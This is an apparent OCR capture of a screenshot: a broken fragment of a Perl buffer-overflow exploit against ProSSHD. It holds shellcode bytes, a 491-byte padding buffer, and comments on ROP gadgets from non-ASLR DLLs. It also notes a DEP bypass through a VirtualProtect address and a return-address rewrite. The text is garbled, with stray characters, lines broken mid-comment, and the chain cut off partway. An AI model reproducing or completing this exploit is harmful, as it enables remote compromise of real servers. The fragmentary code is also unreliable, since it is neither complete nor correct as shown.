
"\x84\x80\xac\xd5\x73\x98\xc5\xd0\x38\x1e\x36
.

"\x38\x1e\x51\xde";

$fuzz = "\x41"x491 .  # buffer before 
RET addr rewriting

###############################   ROP   

# All ROP instructions from non ASLR 
modules (coming with ProSHHD distrib): 
MSVCR71.DLL and MFC71.DLL   

# For DEP bypass used VirtualProtect 
call from non ASLR DLL - 0x7C3528DD 
(MSVCR71.DLL)

# this make stack executable:

#### RET rewrite###

"\x9F\x07\x37\x7C".  # MOV EAX, EDI / 